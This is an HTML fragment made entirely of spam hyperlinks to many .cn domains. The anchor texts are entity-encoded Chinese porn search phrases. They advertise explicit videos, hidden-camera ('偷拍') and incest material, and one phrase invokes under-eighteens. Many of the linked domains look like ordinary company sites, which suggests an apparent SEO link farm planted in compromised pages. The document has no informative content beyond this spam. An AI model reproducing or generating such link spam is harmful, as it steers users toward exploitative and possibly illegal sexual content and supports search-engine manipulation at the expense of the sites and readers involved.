<a href="http://www.yoyog.cn" target="_blank">&#x771F;&#x5B9E;&#x4EA4;videos&#x4E71;&#x53EB;&#x5A07;&#x5C0F;</a>|
<a href="http://rainbowbox.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szdnx.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://byxjdg.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jltly.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjwl.com.cn" target="_blank">99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoyuanwenhua.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.unimeteor.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F51;</a>|
<a href="http://yinweiai.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.sdcsj.cn" target="_blank">51&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://m.xjsushi.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.arrow-k.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.cjwa.cn" target="_blank">&#x6A31;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kangdazaoye.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://fyhfushi.com.cn" target="_blank">&#x6210;&#x4EBA;aaa</a>|
<a href="http://saltek.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.daohe.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://m.radiumwin.com.cn" target="_blank">91&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hongkai168.cn" target="_blank">&#x591C;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://m.uetc.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szegmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.whzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://www.bouncing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytyd.com.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.prwm.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.colvo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fzyss.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sunwill.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.somje.cn" target="_blank">&#x8272;&#x65E0;&#x6781;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.shjkgj.cn" target="_blank">&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://safeneeds.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://5aigu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yixinplastic.cn" target="_blank">99&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.dgqikang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sotgo.cn" target="_blank">&#x9EC4;&#x8272;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://www.j882.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x719F;&#x65F6;3d</a>|
<a href="http://m.fshaopai.cn" target="_blank">&#x516B;&#x6212;&#x7F51;&#x5267;&#x5728;&#x7EBF;&#x770B;9&#x9AD8;&#x6E05;&#x56FD;&#x8BED;
&#x4F26;&#x7406;&#x300A;&#x7981;&#x5FCC;11&#x300B;</a>|
<a href="http://www.gylbq888.cn" target="_blank">&#x795E;&#x9A6C;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://m.gylbq888.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://js93.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zccable.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8349;</a>|
<a href="http://m.sxbrg.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8D85;&#x78B0;</a>|
<a href="http://m.katung.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://wshongjing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://www.shyutong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://m.xstcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;</a>|
<a href="http://jxslzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://led-js.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jkxtd99.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zhuanghuang123.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>|
<a href="http://m.kuxun5.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i0433.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x9752;&#x5A31;&#x4E50;</a>|
<a href="http://dgtyjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://brake-eng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhdsoft.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shjingdong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3mpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;</a>|
<a href="http://igrzhaoxun.cn" target="_blank">&#x5973;&#x4EBA;&#x505A;&#x7230;&#x731B;&#x70C8;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://schaike.cn" target="_blank">&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://msfood.net.cn" target="_blank">www.&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.hyytqlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;</a>|
<a href="http://www.hbgb.com.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zafo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8D44;&#x6E90;</a>|
<a href="http://www.gz-xinji.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mengyanghong.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tzhxrhy.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6C61;app</a>|
<a href="http://ywtp888.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzydhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x54FA;&#x4E73;&#x5976;&#x6C34;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szhytest.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://m.cfxy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.xacqgm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.zhuanshua.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x5740;</a>|
<a href="http://m.fpps.cn" target="_blank">av&#x5927;&#x5E1D;</a>|
<a href="http://m.nsxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ykhuixing.cn" target="_blank">www.&#x9752;&#x9752;&#x8349;</a>|
<a href="http://mfjeans.cn" target="_blank">&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lxfeed.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://m.gccrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hakuna.com.cn" target="_blank">&#x7518;&#x5A77;&#x5A77;&#x5168;&#x90E8;&#x4E09;&#x7EA7;&#x88F8;&#x4F53;&#x7535;&#x5F71;</a>|
<a href="http://www.myjc100.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://lqwport.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;</a>|
<a href="http://kkct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.ic-led.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://m.meishuxuebao.cn" target="_blank">&#x6B27;&#x7F8E;1&#x533A;</a>|
<a href="http://www.yplh.com.cn" target="_blank">&#x5B55;&#x5987;&#x75AF;&#x72C2;&#x505A;&#x7230;xxx&#x2179;
&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;mv</a>|
<a href="http://sdzsgg.cn" target="_blank">&#x6027;&#x8C03;&#x6559;&#x70AE;&#x673A;&#x6346;&#x7ED1;&#x7206;&#x6D46;&#x55B7;&#x6C34;</a>|
<a href="http://m.keyuanindustry.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cqjt09.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yshjt.com.cn" target="_blank">&#x65E5;&#x672C;xxxxx&#x2179;xxxx69</a>|
<a href="http://m.gcapgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>|
<a href="http://www.etangsh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bdkryw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.xingyunlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.job103.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x7CBE;&#x54C1;</a>|
<a href="http://sdynw.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.jingrongfood.cn" target="_blank">&#x6027;&#x52A8;&#x6001;&#x89C6;&#x9891;</a>|
<a href="http://m.jiasidun.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.szdnx.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hfjmqg.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://m.ksjianxin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.e-expo.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jyylfz.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.weierni.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F9E;&#x5F88;&#x75BC;30&#x5206;&#x949F;&#x65E0;&#x906E;&#x76D6;</a>|
<a href="http://fluidsources.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.gcvalve.cn" target="_blank">&#x7F8E;&#x5973;&#x6421;bbb&#x53C8;&#x723D;&#x53C8;&#x731B;&#x53C8;&#x9EC4;www</a>|
<a href="http://m.almagnet.cn" target="_blank">&#x4E45;&#x8349;&#x9752;&#x9752;</a>|
<a href="http://www.zhchem.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sunel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://longli-stone.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.yuanlinshiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://wlkj.net.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://czsydry.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dglangxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;</a>|
<a href="http://www.sxcxsy.cn" target="_blank">&#x8272;&#x5466;</a>|
<a href="http://m.shyutong.com.cn" target="_blank">&#x871C;&#x6843;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shdrive.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzydhb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://m.tsccet.cn" target="_blank">&#x6BDB;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://www.jialianjt.cn" target="_blank">&#x5341;&#x516B;&#x6BDB;&#x7247;</a>|
<a href="http://www.lengyanzhoult.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.hebeibaiji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzhengtong.cn" target="_blank">av&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.palmview.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://m.baccexdc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://yuandavalve.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.00tk.cn" target="_blank">www&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.tjjiewen.cn" target="_blank">av&#x5165;&#x53E3;</a>|
<a href="http://m.hlart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://m.bestermy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yycsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://wwwyyy.cn" target="_blank">97&#x81EA;&#x62CD;</a>|
<a href="http://www.wave-sensing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baipinhui.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://m.ksdfm.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;</a>|
<a href="http://m.cacagis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.520wedding.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.fjxiandai.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.qianliexian800.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.baizhengwei.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://www.qhfkyy.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kangtaigroup1.com.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.jmkkj.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;c</a>|
<a href="http://www.maolve.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.msfood.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://m.oceannet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lfdlc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://m.qqpccp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.ahzcjc.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;</a>|
<a href="http://www.wanxinbao.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.cjwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://khhd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://m.fxxf.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.hljyn.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hbqjtx.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.yelongjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjguihe.cn" target="_blank">&#x4E09;&#x59BB;&#x56DB;&#x59BE;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://inter-focus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywtp888.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jslongcheng.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://www.the123.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.cjysd.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.vistapack.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x97F3;&#x4E50;</a>|
<a href="http://m.knitwears.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;</a>|
<a href="http://www.fccom.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://chaozhixing.cn" target="_blank">&#x65E5;&#x97E9;a</a>|
<a href="http://m.drinkvegetables.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.jnzbsl.cn" target="_blank">&#x62CD;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://jiliduosi.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.katung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://www.tttravel.com.cn" target="_blank">&#x5C24;&#x7269;av&#x5728;&#x7EBF;</a>|
<a href="http://szzycctv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://m.tjbeng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://vistapack.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://zuizhui.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://m.jf6677.cn" target="_blank">www&#x56FD;&#x4EA7;</a>|
<a href="http://www.ofclub.cn" target="_blank">&#x6B27;&#x7F8E;a&#x221A;</a>|
<a href="http://www.shenhuaxjd.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://m.yrr88.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://www.henandaily.com.cn" target="_blank">&#x7537;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comansajie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://m.bjrzyx.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fnan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zzwwbj.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.shunjiali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://m.gandre.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.jinhaiyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ghjw.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://www.shldj.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;av</a>|
<a href="http://m.qinghaiqing.net.cn" target="_blank">&#x4E0D;&#x8BB8;&#x7A7F;&#x5185;&#x88E4;&#x968F;&#x65F6;&#x6328;c&#x8C03;&#x6559;h&#x82CF;&#x7EF5;</a>|
<a href="http://m.xyfacai.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
